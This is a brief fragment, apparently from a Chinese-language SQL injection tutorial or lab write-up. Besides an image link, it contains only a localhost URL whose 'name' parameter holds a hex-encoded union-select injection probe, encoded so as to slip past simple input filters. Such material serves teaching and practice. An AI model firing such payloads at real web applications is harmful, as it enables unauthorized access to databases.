 访问:http://127.0.0.1/x.php?name=0x312720756e696f6e2073656c65637420312c322c33
